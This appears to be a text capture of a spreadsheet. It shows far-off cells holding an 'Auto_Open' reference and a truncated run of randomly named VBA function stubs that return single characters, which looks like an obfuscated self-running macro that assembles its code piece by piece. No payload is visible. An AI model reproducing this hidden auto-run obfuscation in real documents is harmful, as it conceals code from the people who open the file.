 A1 fx
V W X Y Z AA AB AC AD AE AF
177 ThisWorkbook.Auto_Open3
178
179
180
181
182
183
184 Function bxh59()bxh59="l"End FunctionFunction c7ry1()c7ry1=1End FunctionFunction c9ex5()c9ex5=1End FunctionF
185
186 Item
187
188
189
190
191
192
Sheet3 Sheet2 Sheet1